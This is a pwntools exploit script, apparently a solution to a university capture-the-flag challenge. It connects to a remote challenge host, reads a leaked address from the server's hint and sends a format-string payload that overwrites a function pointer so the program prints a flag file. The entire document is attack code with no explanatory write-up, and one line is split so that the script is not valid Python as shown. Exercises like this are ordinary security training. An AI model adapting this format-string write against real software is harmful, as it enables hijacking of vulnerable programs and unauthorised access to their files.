 #!/usr/bin/python3
from pwn import *
r = remote('ctf-fsi.fe.up.pt', 4005)
#r = remote('127.0.0.1', 4003)
#r = process('./program')
context(arch='i386')
res = r.recvuntil(b"flag:\n")
print(res.decode())
hint = res.decode().split("I will give you an hint: ")[1].split()
[0].strip()
readtxt_address = 0x80497a5
fun = int(hint,16)
flag = b"./flagnn"
payload = flag + fmtstr_payload(3, {fun: readtxt_address},len(flag))
r.sendline(payload)
buf = r.recvall().decode(errors="backslashreplace")
print(buf)